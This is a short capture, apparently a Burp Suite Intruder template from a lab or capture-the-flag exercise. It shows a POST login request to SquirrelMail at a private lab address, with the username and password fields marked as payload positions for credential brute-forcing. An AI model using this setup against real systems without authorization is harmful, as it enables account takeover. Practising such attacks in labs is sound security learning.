 Target: http://10.10.221.5
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: 10.10.221.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.221.5
10 Connection: close
11 Referer: http://10.10.221.5/squirrelmail/src/login.php
12 Cookie: squirrelmail_language=en_US; SQMSESSID=neqp0ive3ph8shrq88m4mkpq57
13 Upgrade-Insecure-Requests: 1
14
15 login_username=§user§&secretkey=§pass§&js_autodetect_results=1&just_logged_in=1